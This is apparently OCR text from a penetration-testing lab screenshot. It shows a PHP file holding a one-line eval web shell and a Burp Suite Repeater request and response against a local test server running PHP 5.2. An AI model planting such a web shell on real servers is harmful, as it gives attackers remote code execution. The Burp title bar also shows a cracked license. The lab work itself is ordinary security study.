 aaa.php
1 <?php eval($_POST[cmd]);?>
2
桌面
最近访问的位置
phpMyAdmin 2019/9/25 14:01 文件夹
aaa.php 2019/9/26 1:17 PHP 文件
index 2019/9/24 19:49 HTML 文档
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts http请求转发插件 SQLi Detector
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Headers Hex
GET /index.php HTTP/1.1
Host: 192.168.159.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Accept-Charset:
Accept-Encoding:gzip,deflate
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 17:17:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2
X-Powered-By: PHP/5.2.17
Content-Length: 11
Connection: close
Content-Type: text/html
hello world